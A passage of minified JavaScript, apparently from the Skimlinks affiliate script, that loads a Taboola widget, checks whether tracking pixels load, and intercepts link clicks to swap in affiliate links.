(window._taboola=window._taboola||[],window._taboola.push({article:"auto"}),nd("//cdn.taboola.com/libtrc/skimlinks-publishers/loader.js",{id:"tb_loader_script",async:!0}),window.performance&&"function"==typeof window.performance.mark&&window.performance.mark("tbl_ic"),a=md("div",{id:"taboola-skimlinks"}),document.body.appendChild(a),window._taboola=window._taboola||[],window._taboola.push({mode:"rbox-tracking",container:"taboola-skimlinks",placement:"SkimlinksPublisher"}),window._taboola.push({flush:!0}))}}])}(nc),
Ua=!1,T=!1,Z=null,aa=null,Cd={detect:function(a){a:{try{var b=navigator.userAgent.toLowerCase();if(-1===b.indexOf("firefox")&&-1===b.indexOf("chrome")){T=!0;Ua=!1;break a}}catch(c){}b="".concat(11*Math.random());Z=new Image;Z.onload=bc;Z.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"1").replace(/\*/,b);aa=new Image;aa.onload=bc;aa.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"2").replace(/\*/,b)}ac(a,250)}};new I;var td={},oc=tb([!!kc&&"mouseup","click"]),le=["auxclick",
"contextmenu","touchstart"],me=function(){function a(b,c){N(this,a);h(this,"type",void 0);h(this,"anchor",void 0);h(this,"affiliationType",void 0);h(this,"nativeEvent",void 0);h(this,"clientClickId",void 0);h(this,"targetedInterceptor",void 0);var d=Qc(b);this.type=this.getInternalClickType(c);this.anchor=b;this.affiliationType=d;this.nativeEvent=c;this.clientClickId=Fa();this.targetedInterceptor=null}return O(a,[{key:"setAnchorClickInterceptorTarget",value:function(a){this.targetedInterceptor=a}},
{key:"setSourceApp",value:function(a){var b=this.anchor;z(b).sourceApp=a;ta(b)}},{key:"setLinkSwappingMatchId",value:function(a){var b=this.anchor;z(b).linkSwappingMatchId=a;ta(b)}},{key:"getInternalClickType",value:function(a){return n(oc,a.type)&&0===a.button?ya.LEFT_CLICK:"auxclick"!==a.type&&"click"!==a.type||1!==a.button?ya.OTHER_CLICK:ya.MIDDLE_CLICK}}])}(),yd=function(){function a(){var b=this;N(this,a);h(this,"interceptors",void 0);h(this,"onClick",function(a,d){var c=bb(a);c&&(c.skimlinksOriginalHref&&
c.skimlinksRestoreSwappedLink(),c=new me(c,a),b.dispatchAnchorClick(c,d))});h(this,"registerInterceptor",function(a,d){if(!p(a))throw Error("InterceptorHandler should be a function");if(B(d))throw Error("Missing priority for click interceptor");b.interceptors.push({handler:a,priority:d});b.interceptors.sort(function(a,b){return a.priority-b.priority})});h(this,"triggerLeftClickFromMouseEvent",function(a,d){var c=b.findInterceptorsWithPriority(d);if(B(d))b.onClick(a);else if(c.length)b.onClick(a,c)});
this.interceptors=[];this.initGlobalClickHandler()}return O(a,[{key:"initGlobalClickHandler",value:function(){dc(H,oc,this.onClick,!0);dc(H,le,this.onClick,!0)}},{key:"dispatchAnchorClick",value:function(a,c){var b=this;(c||this.interceptors).some(function(c){var d=c.handler;return b.isTargetedInterceptor(c,a)?d(a):!1})}},{key:"findInterceptorsWithPriority",value:function(a){return ma(this.interceptors,function(b){return b.priority===a})}},{key:"isTargetedInterceptor",value:function(a,c){var b=c.targetedInterceptor===
a.priority;return!c.targetedInterceptor||b}}])}(),ba=y(function(){ec(Wa.POST_PAGE_LOAD);document.removeEventListener("DOMContentLoaded",ba);document.removeEventListener("load",ba)}),Ad={skimlinks:!1,skimwords:!1,unlinked:!1,audience:!1,GDPRConsent:!1,incentivePopup:!1};ub&&y(function(){x.on("skim_js_init",ed);x.on("skim_js_init",kd);x.on("skim_js_start",ld);new ke;zd()})()})();
